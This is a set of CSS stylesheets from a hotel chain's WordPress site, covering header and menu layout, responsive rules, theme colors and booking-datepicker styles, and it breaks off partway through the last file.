  /*.iw-main-menu li.offres_speciales, .iw-main-menu li.fr.offres_speciales, .iw-footer-main .menu li.offres_speciales {display:none !important;}*/
 .detail-price {display:none;}
 
 /******* bas de chambre ************/

 	#bas_chambre .iwh-sub-title span{color:#fff;
	background:transparent;}
   #bas_chambre .iw-heading.style2 .iwh-sub-title span:after {
 
    width: 70%;}	
	 #bas_chambre p{    position: absolute;
    right: 10px;
    top: 68px;}
/*******************Covid-19**********************/	
a.ST_covid-19 {
position: absolute;
    right: 355px;
    top: 63px;
    color: white;
    font-size: 12px;
    text-transform: uppercase;
    line-height: 15px;
    text-align: center;
    display:flex;
	align-items: center; 
	
}

a.ST_covid-19:before {
    content: url(img/icon_sanitaire.png);
    padding-right: 10px;    
} 
.header.header-version-3.header-sticky.clone a.ST_covid-19:before {
    content: url(img/icon_sanitaire_color.png);
    padding-right: 10px;    
}

a.ST_chat {
    position: fixed;
    right: 20px;
    top: 80%;
    color: white;
    font-size: 12px;
    text-transform: uppercase;
    line-height: 15px;
    text-align: center;
	display:flex;
	align-items: center;
	width: 60px;

    
}

.header.header-version-3.header-sticky.clone a.ST_chat:before {
    content: url(img/icon_message_color.png);
    padding-right: 10px;    
}

a.ST_B2B {
    color: white;
    font-size: 16px;
    text-transform: uppercase;
    line-height: 15px;
    text-align: center;
    /*text-decoration: underline;*/
    position: absolute;
    top: 70px;
    left: 190px;
    /*width: 35px;*/
}


html[lang="ru-Ru"] a.ST_covid-19, 
html[lang="ru-Ru"] a.ST_chat , html[lang="ru-Ru"] a.ST_B2B

html[lang="en-GB"] a.ST_chat ,html[lang="en-GB"] a.ST_B2B
html[lang="de-DE"] a.ST_covid-19,
html[lang="de-DE"] a.ST_chat , html[lang="de-DE"] a.ST_B2B ,html[lang="de-DE"] a.ST_covid-19 {
	display: none !important;
}
/*.header.header-version-3.header-sticky.clone a.ST_covid-19 ,.header.header-version-3.header-sticky.clone a.ST_chat,.header.header-version-3.header-sticky.clone a.ST_B2B {
	display: none !important;
}*/
.header.header-version-3.header-sticky.clone a.ST_covid-19 ,.header.header-version-3.header-sticky.clone a.ST_chat,.header.header-version-3.header-sticky.clone a.ST_B2B {
	top: 32px;
    color: #86754D;
	
}




/*************App_Play_icons****************/

@media (max-width: 1491px){
	.parent-pageid-1111 .lienstoreseabelrymbeach,
	.parent-pageid-1115 .lienstoreseabelrymbeach,
	.parent-pageid-2022 .lienstoreseabelrymbeach,
	.parent-pageid-3300 .lienstoreseabelrymbeach,
	.parent-pageid-3490 .lienstoreseabelrymbeach
	 {
		top: 92.5px !important;
		right: 14px !important;
		width: 105px !important;
	}
	.parent-pageid-1111 .lienstoreseabelrymbeach > a,
	.parent-pageid-1115 .lienstoreseabelrymbeach > a,
	.parent-pageid-2022 .lienstoreseabelrymbeach > a,
	.parent-pageid-3300 .lienstoreseabelrymbeach > a,
	.parent-pageid-3490 .lienstoreseabelrymbeach > a	 
	 
	 {
		display: block;
		padding-left: 0 !important;
	}	
	.parent-pageid-1111 .lienstoreseabelrymbeach > a img,
	.parent-pageid-1115 .lienstoreseabelrymbeach > a img,
	.parent-pageid-2022 .lienstoreseabelrymbeach > a img,
	.parent-pageid-3300 .lienstoreseabelrymbeach > a img,
	.parent-pageid-3490 .lienstoreseabelrymbeach > a img
	 {
		width: 100% !important;
	}
	.header.header-version-3.header-sticky.clone .lienstoreseabelrymbeach {
		display: none !important;
	}
}

@media (max-width: 1300px){
	
	/*a.ST_chat{
    right: 30px;
    top: 120px;}*/
	
	a.ST_covid-19 {
    right: 30px;
    top: 160px;}
	.header.header-version-3.header-sticky.clone a.ST_covid-19 , .header.header-version-3.header-sticky.clone a.ST_B2B , .header.header-version-3.header-sticky.clone .ST_chat{ display:none;}
	
	}	
	
 @media (min-width: 1200px)
{
 
  #bas_chambre .iw-heading.style2 .iwh-sub-title span:after {
 
    width: 75%;}

	
}
	
@media (max-width: 1200px)
{

.iw-check-availability .form-group .datepicker-holder strong, .guests .room-numbers, .guests .guest-numbers, .guests .child-numbers {    font-size: 36px;}
.iw-check-availability .form-group .input-group-addon {top:12px;}
.guests span.select-room, .guests span.select-guest,.guests span.select-child {top:60px;}
	.header-version-3 .social-header{
		bottom:initial;
	}
	.header.header-version-3 .iw-header-menu-wrapper{
		overflow:auto;
	}
}
@media (max-width: 1024px)
{
	.box_vignette {width:50%;margin-top:0px;}
	.vignette_choix {     padding-top: 0px; 
    padding-bottom: 0px;}
	.entete_vignette {margin-top:20px;}
	
	.vignette_photo  .mask_vignette{opacity:0.6;}
	.vignette_photo .infos_vignette  {opacity:1;-webkit-transform: translateY(0px);
    -ms-transform: translateY(0px);
    transform: translateY(0px); }
	.vignette_photo .contenu_vignette .contenu
	{
	/*-webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);*/
	top:0;
	}
	
	.pp_pic_holder.pp_default { width: calc(100% - 40px) !important;     overflow: hidden; max-width:1024px !important; left:20px !important; }
	.slider_hotel_name {    font-size: 18px !important; line-height:22px !important;}
.slider_hotel_ville {font-size: 16px !important; line-height:20px !important;}
	
}
@media (max-width: 991px)
{
.header.header-version-3 .iw-header-menu-wrapper {
    display: block;
}
.header .iw-menu-default .iw-main-menu > ul li {display:block;}
.header .iw-menu-default .iw-main-menu { float:none;}
.iw-footer-main .menu li {width:49%;}
}

@media (max-width: 980px)
{
	.iw-flex-slider.gallery .slider-gallery .nav-thumbnail {box-shadow: none;padding: 0;}
	.iw-flex-slider.gallery .slider-gallery .nav-thumbnail ul li {margin-top:20px !important;}
	.iw-flex-slider.gallery .info-block .content {padding-left:20px;padding-right:20px;}
	
	.wpb_wrapper ul.liste_content.deux_colonnes li {width:100%;float:none;}
	.iw-heading.style1.style3 .iwh-title {font-size:60px;line-height: 70px;}
	.hephaistos.tparrows.tp-rightarrow {right : -10px !important; left:initial !important;}
	.hephaistos.tparrows.tp-leftarrow {right : 110px !important; left:initial !important;}
	.hephaistos.tparrows {top:70px !important;}
	.hephaistos.tparrows {    width: 35px !important;
    height: 35px !important;}
	.hephaistos.tparrows:before {
    line-height: 35px !important;
    font-size: 14px !important;
}

}

@media (max-width: 767px) {
	 a[title="appstore"], a[title="googleplay"] {    top: 55px !important;}
	 .social-link {
    position: relative;
    width: 263px !important;
    /* text-align: center; */
    left: 50%;
    transform: translateX(-50%);
}
	 .copy-right-content {padding-bottom:100px;}
	.detail-price{top:-60px;    right: 50%;}
	.chambre_left 	.detail-price{top:-60px;    right: 50%;}
	.iw-footer-main .menu li {width:100%;}
	.widget_mailchimpsf_widget {margin-top:30px;}
	.copy-right-content p {float:none; text-align:center;}
	.logo_footer {display:block;background-position:center center;margin-bottom:20px;     width: 100%;    height: 100px;
    background-repeat: no-repeat;}
	.copy-right-content .social-link {float:none;}
	.iw-social-all {text-align:center;}
	.copy-right-content .social-link {
    padding-top: 20px;
}
.iw-check-availability .form-group .item {height:auto;padding: 20px 0;    border-bottom: 1px #e0e0e0 solid;}
}


@media (max-width: 725px) {
	
	.parent-pageid-1109 .iw-main-menu li.menu-item-4768,.parent-pageid-1109 .iw-main-menu li.menu-item-4769,.parent-pageid-1109 .iw-main-menu li.menu-item-4770{ display:block !important;}
	
	a.ST_B2B,a.ST_covid-19 { display:none;}
	
	.header-version-3 .open-v3,.header-version-3 .header-book-button {
    top: 40px;
}
.header-version-3 .language_switcher {
    top: 44px;
}
.parent-pageid-1111 .iw-main-menu li.mobile , .parent-pageid-1113 .iw-main-menu li.mobile,.parent-pageid-1115 .iw-main-menu li.mobile{ display:block!important;}
	
	
	
	
	.parent-pageid-1113 .header-version-3 .header-book-button a span {
    display: block;
}
	.parent-pageid-1113 .header-version-3 .header-book-button a span.fr {
    display: none;
}
.parent-pageid-1113 .header-version-3 .header-book-button a span.en {
    display: none;
}
.parent-pageid-1113 .header-version-3 .header-book-button a span.ru {
    display: none;
}
.parent-pageid-1113 .header-version-3 .header-book-button a span.de {
    display: none;
}
/*.parent-pageid-1113 .header-version-3 .header-book-button a span.wifi-blanc {
    display: block; width:50px;     margin-top: -35px;
}*/
.parent-pageid-1113 .header-version-3 .header-book-button a:before {
 display:none;}
 
 .parent-pageid-1113.down .header-version-3 .header-book-button a span.wifi {
    display: block;   width:50px;   
}
 .parent-pageid-1113.down .header-version-3 .header-book-button a span.wifi-blanc {
    display: none;   
}
 .parent-pageid-1113.down .header-version-3.clone .language_switcher {
    top: 42px;
}
 /*.parent-pageid-1113 .header-version-3 .header-book-button {
    right: 0 !important;
    top: 62px;
}*/
 .parent-pageid-1113.down .header-version-3 .header-book-button {
    right: 20px !important;
  
}

	.parent-pageid-2020 .header-version-3 .header-book-button a span {
    display: block;
}
	.parent-pageid-2020 .header-version-3 .header-book-button a span.fr {
    display: none;
}
.parent-pageid-2020 .header-version-3 .header-book-button a span.en {
    display: none;
}
.parent-pageid-2020 .header-version-3 .header-book-button a span.ru {
    display: none;
}
.parent-pageid-2020 .header-version-3 .header-book-button a span.de {
    display: none;
}
.parent-pageid-2020 .header-version-3 .header-book-button a span.wifi-blanc {
    display: block; width:50px;     margin-top: -35px;
}
.parent-pageid-2020 .header-version-3 .header-book-button a:before {
 display:none;}
 
 .parent-pageid-2020.down .header-version-3 .header-book-button a span.wifi {
    display: block;   width:50px;   
}
 .parent-pageid-2020.down .header-version-3 .header-book-button a span.wifi-blanc {
    display: none;   
}
 .parent-pageid-2020.down .header-version-3.clone .language_switcher {
    top: 42px;
}
 .parent-pageid-2020 .header-version-3 .header-book-button {
    right: 0 !important;
    top: 62px;
}
 .parent-pageid-2020.down .header-version-3 .header-book-button {
    right: 20px !important;
  
}
 
 
 	
	
	.parent-pageid-3287 .header-version-3 .header-book-button a span {
    display: block;
}
	.parent-pageid-3287 .header-version-3 .header-book-button a span.fr {
    display: none;
}
	.parent-pageid-3287 .header-version-3 .header-book-button a span.ru {
    display: none;
}
.parent-pageid-3287 .header-version-3 .header-book-button a span.en {
    display: none;
}
.parent-pageid-3287 .header-version-3 .header-book-button a span.de {
    display: none;
}
.parent-pageid-3287 .header-version-3 .header-book-button a span.wifi-blanc {
    display: block; width:50px;     margin-top: -35px;
}
.parent-pageid-3287 .header-version-3 .header-book-button a:before {
 display:none;}
 
 .parent-pageid-3287.down .header-version-3 .header-book-button a span.wifi {
    display: block;   width:50px;   
}
 .parent-pageid-3287.down .header-version-3 .header-book-button a span.wifi-blanc {
    display: none;   
}
 .parent-pageid-3287.down .header-version-3.clone .language_switcher {
    top: 42px;
}
 .parent-pageid-3287 .header-version-3 .header-book-button {
    right: 0 !important;
    top: 62px;
}
 .parent-pageid-3287.down .header-version-3 .header-book-button {
    right: 20px !important;
  
}



	
	.parent-pageid-3491 .header-version-3 .header-book-button a span {
    display: block;
}
	.parent-pageid-3491 .header-version-3 .header-book-button a span.de {
    display: none;
}
	.parent-pageid-3491 .header-version-3 .header-book-button a span.ru {
    display: none;
}
.parent-pageid-3491 .header-version-3 .header-book-button a span.en {
    display: none;
}
.parent-pageid-3491 .header-version-3 .header-book-button a span.fr {
    display: none;
}
.parent-pageid-3491 .header-version-3 .header-book-button a span.wifi-blanc {
    display: block; width:50px;     margin-top: -35px;
}
.parent-pageid-3491 .header-version-3 .header-book-button a:before {
 display:none;}
 
 .parent-pageid-3491.down .header-version-3 .header-book-button a span.wifi {
    display: block;   width:50px;   
}
 .parent-pageid-3491.down .header-version-3 .header-book-button a span.wifi-blanc {
    display: none;   
}
 .parent-pageid-3491.down .header-version-3.clone .language_switcher {
    top: 42px;
}
 .parent-pageid-3491 .header-version-3 .header-book-button {
    right: 0 !important;
    top: 62px;
}
 .parent-pageid-3491.down .header-version-3 .header-book-button {
    right: 20px !important;
  
}
 
 
 
 
 
	
	/*.header-version-3 .social-header {position:relative;width:100%;margin-top:50px;}*/
	
	.header-version-3 .open-v3:after {display:none;}
	.header-version-3 .logo {width:140px;height:100px;background-size:100%;    margin-left: -70px;}
	.link_logo {width:140px;height:100px; margin-left: -70px;}
	.header-version-3 .open-v3 {left:20px;}
	
	.select ul li {   
    padding: 5px 5px;}
	.header-version-3 .header-book-button {right:20px;}
	.header-version-3 .header-book-button a {background:none;padding:0px;    }
	/*.header-version-3 .header-book-button a span {display:none;}
	.header-version-3 .header-book-button a:before{        font-size: 32px;
    font-weight: 100;    font-family: "Ionicons"; color:#fff;    content: "\f20b";}
	.header-version-3 .header-book-button.fermer a:before {    content: "\f2d7";}
	.parent-pageid-2033 .header-version-3 .header-book-button.fermer a:before {    content: "\f2d7";}*/
	
	.header-version-3.clone .logo {    height: 61px;
    width: 160px;margin-left: -80px;    top: 6px;}
	.header-version-3.clone .open-v3 {top:19px;}
	.down .link_logo {height:70px;}
	.header-version-3.clone {height:70px;}
	.header-version-3.clone .language_switcher {top: 22px;}
	.header-version-3.clone .header-book-button a {color:#86754D;}
	.header-version-3.clone .header-book-button a:before {color:#86754D;}
	.header-version-3.clone .header-book-button {    top: 23px;}
	.header.header-version-3 .navbar-nav > li {    margin-bottom: 15px;}
	.header.header-version-3 .iw-header-menu-wrapper {padding-top:20px;}
	.header-version-3 .logo-open {background-size: 180px;}
	
	
	/***choix hotels***/
	.booking__link {width:100%;    margin-right: 0;float:none;margin-bottom:15px;}
	.box__equal:before {padding-top: 80px;}
	.box__equal {margin-bottom:15px;}
	.booking__link .inner__text {font-size: 16px;
    line-height: 18px !important;}
	.contenu_choix_hotels .lib_choix {display:none;}
	
	
	.box_vignette {width:100%;    min-height: 450px;}
	
	.wpb_image_grid_ul li {width:50%;}
	
	.iw-contact-details .title-block h3.title {    font-size: 32px;}


	
	.contact_appel  b {    font-size: 26px;}
	
	/****seabel hotels ***/
	/*.parent-pageid-3475  .language_switcher,.parent-pageid-1109 .language_switcher, .parent-pageid-3324 .language_switcher,.parent-pageid-2033  .language_switcher,  .category  .language_switcher,  .single-post  .language_switcher {left:55px; right:initial;}*/
	.language_switcher{left:55px; right:initial;}



}


@media (max-width: 468px) {
#bas_chambre .iw-heading.style2 .iwh-sub-title span:after {display:none;} }

--- FILE ---
content_type: text/css
request_url: https://www.seabelhotels.com/wp-content/uploads/seabel/color-86754d.css?ver=1.0.0
body_size: 1400
content:
/*
Theme Package: monalisa
Theme URI: http://inwavethemes.com/wordpress/monalisa
Author: inwavethemes
Author URI: http://inwavethemes.com
Description: This main file color using for monalisa theme.
*/

/*-------------------------------------------------------
COLOR DEFINITION
--------------------------------------------------------*/

/** Default */
a{
    color: #86754d;
}
.theme-color{
    color: #86754d!important;
}
.theme-color-force{
    color: #86754d!important;
}
.theme-color-hover:hover{
    color: #86754d!important;
}
.theme-bg-color{
    background-color:#86754d!important;
}
.theme-bg{
    background: none repeat scroll 0 0 #86754d!important;
}
.theme-bg-hover:hover{
    background: none repeat scroll 0 0 #86754d !important;
}
.theme-border-color{
    border-color: #86754d!important;
}

/** panel settings */
.panel-tools .button-command.active,.reset-button button{
	border-color: #86754d;
	background-color:#86754d;
}

/*****
 Color define (HienVT)
*****/

.iw-flex-slider.post .info-block .more a, .iw-slider-gallery.style4 .gallery-item .overlay,
.iw-check-availability .form-group button.input-button, .header-style-5 a.handle3 {
    background: #86754d;
}

.iw-posts .post-item:hover .post-info .post-title a, .iw-posts .post-item:hover .post-info .read-more,
.iwb-rooms-slider .iw-carousel ul.slides li.flex-active-slide .info-wrap h3,
.iwb-rooms-slider .iw-carousel ul.slides li:hover .info-wrap h3, .iwb-rooms-related .rooms-related-item:hover .title a,
.iwb-rooms-related .rooms-related-item:hover .read-more a, .iw-social-share.theme_color .socials a,
.iw-social-share.theme_color_hover .socials a:hover {
    color: #86754d;
}
/*****
  Color define(TruongDX)
****/
.header-default .iw-header .iw-menu-main .navbar-nav > li > a:hover,
.header-default .iw-header .navbar-nav > li > .sub-menu li.selected.active,
.header-default .iw-header .iw-menu-main .navbar-nav li.selected.active > a,
.header-default .iw-header .iw-menu-main .navbar-nav > li.current-menu-parent > a,
.iw-footer-middle .widget_inwave-subscribe .iw-email-notifications button,
.header-default .iw-menu-default .iw-main-menu ul li a:after,
.header-version-2 .header-book-button{
    background-color: #86754d !important;
}
.iw-footer-middle .widget_nav_menu .menu li a:after,
.iw-footer-middle .recent-footer-post-detail .recent-footer-post-title a:hover,
.page-heading .breadcrumbs-share-icon .breadcrumbs > li:hover a,
.header-default .iw-menu-default .iw-main-menu li.selected.active > a:after,
.header .iw-menu-default .iw-main-menu ul.sub-menu li.current-menu-item > a,
.header.header-version-3 .iw-main-menu .iw-nav-menu li[class*=current-menu] > a{
    color: #86754d!important;
}
.iw-footer-default .footer-inner .widget_tag_cloud .tagcloud a:hover{
    border-color: #86754d !important;
}

.comment-respond input.btn-submit{
	background:#86754d;
}
.page-nav span.current, .page-nav a.page-numbers:hover{
	background:#86754d;
	border-color:#86754d;
}
.iwb-rooms-slider2 .slick-dots li.slick-active button{
	background:#86754d;
}
.iwb-rooms-slider2 .slick-dots li.slick-active{
	border:1px solid #86754d;
}
.iw-gallery .filters button.filter.is-checked{
	color:#86754d;
}
.iw-gallery.style1 .gallery-item .image .icon,
.iw-gallery.style2 .gallery-item .image .icon{
	color:#86754d;
}
.iw-reservation .room-services .bcart-quantity a.add-bcart{
	background:#86754d;
}
.iw-reservation .submit-field input.button{
	background:#86754d;
}
.iw-reservation .booking-overview-footer button.button{
	background:#86754d;
}
.iw-check-availability .form-group input.input-button{
	background:#86754d;
}
.iw-reservation .booking-overview .booking-room h3.title a:hover{
	color:#86754d;
}
.iw-reservation .iw-room .room-info h3.title a:hover{
	color:#86754d;
}
.iw-gallery.style2 .gallery-info .title a:hover{
	color:#86754d;
}
.iw-gallery.style1 .gallery-info a:hover{
	color:#86754d;
}
.page-heading.has-image-bg .breadcrumbs li a:hover{
	color:#86754d;
}
.iw-blog-listing .post-item h3.post-title a:hover{
	color:#86754d;
}
.iw-blog-listing .post-item .read-more a:hover{
	color:#86754d;
}


.widget_recent_entries h3.recent-blog-post-title a:hover,
.widget_recent_entries li a:hover{
	color:#86754d;
}
.widget_categories ul li a:hover,
.widget_archive ul li a:hover,
.widget_meta ul li a:hover,
.widget_pages ul li a:hover,
.widget_nav_menu ul li a:hover{
	color:#86754d;
}

.widget_recent_comments ul li a:hover{
	color:#86754d;
}
.widget_tag_cloud .tagcloud a:hover{
	background:#86754d;
	border-color:#86754d;
}
.single-room .view-detail a:hover,
.single-room h3.title a:hover{
	color:#86754d;
}
.single-room .detail-price:before{
	border:1px solid #86754d;
}
.single-room .detail-price{
	background:#86754d;
}
.iw-blog-listing .post-item .post-category a:hover{
	color:#86754d;
}
.iw-blog-listing .post-item .post-share-buttons a:hover{
	background:#86754d;
}
.iw-reservation .room-services .bcart-quantity a.add-bcart.loading:after,
.iw-reservation .booking-overview-footer .apply-discountcode.loading:after{
	background:#86754d;
}
.iwbvent-pagination span.current, .iwbvent-pagination a.page-numbers:hover{
    background:#86754d;
    border-color:#86754d;
}

.header-version-5 .social-header a:hover{
	background:#86754d;
}
.header-version-5 .special-button a{
	border:2px solid #86754d;
	color:#86754d;
}
.header-version-5 .special-button a:hover{
	background:#86754d;
}

.iw-rooms-available .iw-room .bcart-quantity a.add-bcart{
	background:#86754d;
}
.ui-datepicker .ui-datepicker-group .ui-datepicker-calendar .dp-highlight a.ui-state-default,
.ui-datepicker .ui-datepicker-group .ui-datepicker-calendar .dp-highlight a.ui-state-default.ui-state-hover{
	background:#86754d;
}
.ui-datepicker-group .ui-datepicker-calendar th{
	color:#86754d;
}
.ui-datepicker .ui-datepicker-header a{
	border:2px solid #86754d;
}
.ui-datepicker .ui-datepicker-group .ui-datepicker-header{
	color:#86754d;
}
.ui-datepicker .ui-datepicker-calendar a.ui-state-default.ui-state-hover,
.ui-datepicker .ui-datepicker-group .ui-datepicker-calendar a.ui-state-default.ui-state-hover{
	background:#86754d;
}

.room-selection-next.btn.iwb-button {
    color:#86754d;
}
.iwb-reservation-page #reservation-process-bar span.iwb-active{
	color:#86754d;
}

--- FILE ---
content_type: text/css
request_url: https://www.seabelhotels.com/wp-content/themes/seabel/assets/css/reservation_new.css
body_size: 2783
content:













/*
div.iw-check-availability{
	display:none;
}*/



.iwb-reservation-page .reservation-people-amount-field{
	display:table;
	width:100%;
}
.ui-datepicker .ui-datepicker-title select{
	border:none;
	height:34px;
	line-height:34px;
	padding:0 24px 0 10px;
	appearance:none;
	-moz-appearance:none;
	-webkit-appearance:none;
	background:url("../images/bg-arrow-select.png") 88% center scroll no-repeat #f6f6f6;
	color:#a8a8a8;
	border-radius:2px;
	position:absolute;
	top:11px;
	left:55px;
}
.ui-datepicker{
	box-shadow: 0 0 3px 0 rgba(0,0,0,0.2);
}
.ui-datepicker .ui-datepicker-title select + select{
	margin-left:15px;
	left:125px;
}
.ui-datepicker .ui-datepicker-group .ui-datepicker-header{
	position:relative;
	font-size:18px;
	margin-bottom:17px;
}

.ui-datepicker .ui-datepicker-group-first .ui-datepicker-header{
	text-align:right;
}
.ui-datepicker .ui-datepicker-group-last .ui-datepicker-header{
	text-align:left;
}
.ui-datepicker .ui-datepicker-header a{
	height:20px;
	width:20px;
	border-radius:100px;
	display:inline-block;
	cursor:pointer;
	line-height:18px;
	text-align:center;
	font-size:11px;
}
.ui-datepicker .ui-datepicker-group .ui-datepicker-header a{
	position:absolute;
	top:3px;
}
.ui-datepicker .ui-datepicker-header a.ui-state-disabled{
	color:#bdbdbd;
	border-color:#bdbdbd;
}
.ui-datepicker .ui-datepicker-header a > span{
	display:none;
}
.ui-datepicker .ui-datepicker-header a.ui-datepicker-prev{
	float:left;
}
.ui-datepicker .ui-datepicker-header a.ui-datepicker-next{
	float:right;
}
.ui-datepicker .ui-datepicker-header a.ui-datepicker-prev:before{
	content:"\f053";
	font-family: FontAwesome;
}
.ui-datepicker .ui-datepicker-header a.ui-datepicker-next:before{
	content:"\f054";
	font-family: FontAwesome;
}
.ui-datepicker .ui-datepicker-group-first .ui-datepicker-header a{
	left:0;
}
.ui-datepicker .ui-datepicker-group-last .ui-datepicker-header a{
	right:0;
}

.ui-datepicker .ui-datepicker-title{
	clear:both;
	margin:35px 0 15px 0;
}
.ui-datepicker .ui-datepicker-group .ui-datepicker-title{
	margin:0;
}
.ui-datepicker .ui-datepicker-header{
    display: table;
    width: 100%;
}
.ui-datepicker-calendar,
.ui-datepicker-calendar th{
	text-align:center;
}
.ui-datepicker-calendar td{
	padding:0;
}
.ui-datepicker-calendar td .ui-state-default{
	display:block;
	padding:5px;
}
.ui-datepicker-group .ui-datepicker-calendar td .ui-state-default{
	padding:0;
}
.ui-datepicker-group .ui-datepicker-calendar{
	text-align:center;
	border:none;
	font-size:16px;
	color:#838383;
	margin:0;
}
.ui-datepicker-group .ui-datepicker-calendar td{
	border:none;
	padding:2px;
	height:46px;
	line-height:42px;
}
.ui-datepicker-group .ui-datepicker-calendar th{
	text-align:center;
	border:none;
	font-weight:600;
	padding:2px;
	height:46px;
	line-height:42px;
}

.ui-datepicker .ui-datepicker-group .ui-datepicker-calendar td a.ui-state-default{
	display:block;
	color:#232323;
	padding:0;
}

.ui-datepicker .ui-datepicker-group .ui-datepicker-calendar .dp-highlight a.ui-state-default,
.ui-datepicker .ui-datepicker-group .ui-datepicker-calendar .dp-highlight a.ui-state-default.ui-state-hover{
	color:#fff;
}
.ui-datepicker .ui-datepicker-calendar a.ui-state-default.ui-state-hover,
.ui-datepicker .ui-datepicker-group .ui-datepicker-calendar a.ui-state-default.ui-state-hover{
	color:#fff;
}

#iwb-datepicker-range{
	padding:0;
}
.ui-datepicker-group{
	padding:25px;
}
.ui-datepicker-group + .ui-datepicker-group{
	border-left:1px solid #e5e5e5;
}
 



/*---- Booking step 2 ---*/
h2.title-room-available{
	margin:8px 0 25px 0;
	font-size:30px;
	line-height:30px;
	color:#262521;
	font-weight:bold;
}
.iw-rooms-available{
	background:#fff;
	box-shadow: 0 0 3px 0 rgba(0,0,0,0.2);
}
.iw-rooms-available .iw-room{
	padding:0 30px;
}
.iw-rooms-available .room-inner{
	padding:30px 0;
}
.iw-rooms-available .iw-room + .iw-room .room-inner{
	border-top:1px solid #e1e1e1;
}
.iw-rooms-available .iw-room .img-wrap{
	float:left;
	width:140px;
}
.iw-rooms-available .iw-room .quantity-room{
	width:95px;
	float:right;
}
.iw-rooms-available .iw-room .room-info{
	margin:0 105px 0 170px;
}
.iw-rooms-available .iw-room h3.title{
	margin:0 0 5px 0;
	font-size:18px;
	font-weight:bold;
	line-height:20px;
}
.iw-rooms-available .iw-room h3.title a{
	color:#000;
}
.iw-rooms-available .iw-room .title-block-room{
	margin-bottom:18px;
}
.iw-rooms-available .iw-room ul.room-meta{
	list-style:none;
	line-height:24px;
	font-weight:600;
	color:#ccc;
}
.iw-rooms-available .iw-room ul.room-meta li span{
	color:#000;
}
.iw-rooms-available .iw-room .col-left{
    float:left;
    width:45%;
}
.iw-rooms-available .iw-room .col-right{
    float:left;
    width:55%;
	line-height:24px;
}

.iw-rooms-available .iw-room .unit-price{
	text-align:center;
	font-weight:600;
}
.iw-rooms-available .iw-room .unit-price .unit-price-label{
	font-size:14px;
	color:#000;
	margin-bottom:5px;
	display:block;
	margin-top: -7px;
} 
.iw-rooms-available .iw-room .unit-price .unit-price-value{
	font-size:24px;
	color:#cc0000;
} 
.iw-rooms-available .iw-room .bcart-quantity{
	text-align:center;
	margin-top: -10px;
}

.iw-rooms-available .iw-room .bcart-quantity a.add-bcart{
	border-radius: 3px;
    color: #fff;
    display: inline-block;
    font-size: 14px;
    font-weight: 600;
    height: 40px;
    line-height: 40px;
    overflow: hidden;
    position: relative;
    text-transform: uppercase;
    top: 22px;
	transition:all ease 0.5s;
}
.iw-rooms-available .iw-room .bcart-quantity a.add-bcart span{
	padding:0 20px;
	transition:all ease 0.5s;
	transform: translateX(0);
	display:inline-block;
}
.iw-rooms-available .iw-room .bcart-quantity a.add-bcart:after{
	position:absolute;
	height:100%;
	width:100%;
	content:"\f061";
	font-family:FontAwesome;
	text-align:center;
	left:0;
	top:0;
	transition:all ease 0.5s;
	transform:translateX(-100%);
}
.iw-rooms-available .iw-room .bcart-quantity a.add-bcart:hover:after{
	transform:translateX(0);
}
.iw-rooms-available .iw-room .bcart-quantity a.add-bcart:hover span{
	transform:translateX(100%);
}

.iw-rooms-available .premium_services .service-item{
	display:block;
	font-weight:600;
	margin:0;
	color:#000;
	cursor: pointer;
}

.reservation-room:nth-child(1){
	margin-top:-16px;
}
.reservation-room.iwb-active:nth-child(1){
	margin-top:-26px;
}
.reservation-room{
	margin:0 -20px;
	padding:19px 20px 28px 20px;
}
.reservation-room:last-child{
	margin-bottom:30px;
}
.reservation-room h3,
.reservation-price-wrap h3.price-room-title{
	font-size:13.75px;
	margin:0 0 5px 0;
	line-height:24px;
	color:#232323;
	font-weight:500;
	font-family:"Poppins";
}
.reservation-price-wrap h3.price-room-title  .room-price{
	font-size: 16px;
	font-weight: normal;
}
.reservation-room.iwb-active{
	background:#f0f0f0;
}
.reservation-room .room-people,
.reservation-room .room-service{
	font-size:12.5px;
	color:#838383;
}
.reservation-room + .reservation-room{
	border-top:1px solid #fff;
}
.reservation-room a.change-room:before{
	content:"|";
	padding:0 5px;
	color:#838383;
}
.reservation-room .room-people span + span{
	margin-left:5px;
}

.price-room-summary .price-room{
	padding:10px 0;
	line-height:24px;
}
.price-room-summary .price,
.price-summary-grand-total span.price,
.price-summary-discount-tax span.price{
	float:right;
}
.price-room-summary .price,
.price-summary-grand-total span.price,
.price-summary-discount-tax span.price{
	color:#cc0000;
}
.price-room-summary .price.price-free{
	color:#0ab106;
}
.price-summary-discount-tax span.price{
	font-size:16px;
}
.price-summary-grand-total span{
	font-weight: bold;
}
.price-summary-grand-total span.price{
	font-size:18px;
	font-weight: bold;
}
.price-room-service .service-item + .service-item{
	margin-left:5px;
}
.price-summary-discount-tax{
	padding:15px 0;
	border-top:1px solid #e5e5e5;
	border-bottom:1px solid #e5e5e5;
	margin-top:15px;
	margin-bottom:15px;
}
.price-summary-grand-total {
    margin:15px 0;
}

.room-selection-next.iwb-button{
    background:none;
    margin-top:10px;
    padding:0 20px;
	height:40px;
	line-height:40px;
	border-radius:2px;
	border:none;
	color:#fff;
}
.room-selection-next.iwb-button:hover{
	background:#474747!important;
}
.price-room-summary .price-room-service{
    padding-top: 5px;
    position: relative;
}
.price-room-summary .price-room-service .room-service-title{
    position: absolute;
}
.price-room-summary .price-room-service .room-services{
    margin-left: 75px;
}
.price-room-summary .price-room-service .room-services .price{
    font-size: 16px;
}
.price-room-summary .price-room-service .room-services .price-free{
    font-size: 14px;
}

.reservation-price-wrap .edit-booking{
	display:block;
	height:53px;
	line-height:53px;
	color:#fff;
	text-transform:uppercase;
	font-size:16px;
	width:100%;
	text-align:center;
	padding:0;
	border:none;
	border-radius:0;
	margin-top:40px;
}
.reservation-price-wrap .edit-booking:hover,
.booking-payment-page .submit-field .pay-button:hover{
	background:#474747!important;
}
.reservation-form-field-title {
	text-transform:uppercase;
	font-size:12px;
	color:#838383;	
}

/*------  -----*/
.row-check-in .iwb-datepicker,
.row-check-out .iwb-datepicker{
	height:39px;
	line-height:38px;
	border:none;
	background:#fff;
	border:1px solid #dbdbdb;
	padding:0 5px;
}
.reservation-form-field-value{
	position:relative;
}
.reservation-form-field-value i.fa{
	position:absolute;
	top:4px;
	right:5px;
	color: #838383;
}
.row-check-in select,
.row-check-out select{
	height:39px;
	line-height:38px;
	border:none;
	background:#fff;
	border:1px solid #dbdbdb;
	padding:0 5px;
	appearance:none;
	-moz-appearance:none;
	-webkit-appearance:none;
	background:url("../images/bg-arrow-select.png") 95% center scroll no-repeat transparent;
}
.reservation-adult-amount{
	padding-right:10px;
}
.reservation-children-amount{
	padding-left:10px;
}
.reservation-adult-amount > span,
.reservation-children-amount > span{
